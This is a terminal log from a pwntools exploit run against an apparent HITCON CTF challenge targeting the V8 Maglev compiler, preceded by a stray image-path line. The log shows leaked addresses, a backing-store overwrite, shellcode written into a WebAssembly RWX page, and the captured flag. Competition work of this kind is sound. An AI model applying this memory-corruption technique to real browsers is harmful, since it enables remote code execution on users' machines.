 [DEBUG] Received 0x20 bytes:
    b'[+] fake_array.length : 0x30000\n'
/home/terry1234/baby_Maglev/exp.py:26: BytesWarning: Text is not bytes; assuming
 ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('./readflag')
[DEBUG] Sent 0xb bytes:
    b'./readflag\n'
[*] Switching to interactive mode
[DEBUG] Received 0xdd bytes:
    b'[+] Trusted Data Addr : 0x80b55\n'
    b'[+] Jump Table Start Addr : 0x25e23713d000\n'
    b'[+] Backing Store Addr : 0x1a4400009f80\n'
    b'[+] Overwriting Backing Store Addr ...\n'
    b'[+] Writing Shellcode to wasm rwx page ...\n'
    b'[+] Trigger Shellcode !\n'
[+] Trusted Data Addr : 0x80b55
[+] Jump Table Start Addr : 0x25e23713d000
[+] Backing Store Addr : 0x1a4400009f80
[+] Overwriting Backing Store Addr ...
[+] Writing Shellcode to wasm rwx page ...
[+] Trigger Shellcode !
[DEBUG] Received 0x31 bytes:
    b'hitcon{00hu_kn0vv_h0w2gc_4Nd_f4k30bj_48763k1r1t0}'
hitcon{00hu_kn0vv_h0w2gc_4Nd_f4k30bj_48763k1r1t0}$